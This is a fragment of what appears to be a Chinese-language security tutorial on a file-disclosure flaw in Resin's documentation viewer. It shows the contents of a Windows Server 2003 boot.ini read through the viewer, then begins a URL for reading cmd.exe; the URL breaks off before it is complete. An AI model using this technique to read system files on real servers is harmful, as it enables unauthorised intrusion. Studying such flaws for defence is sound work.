 boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise"
图 7
再来读取系统文件cmd.exe,提交URL:
“http://www.test.com/Resin-doc/viewfile/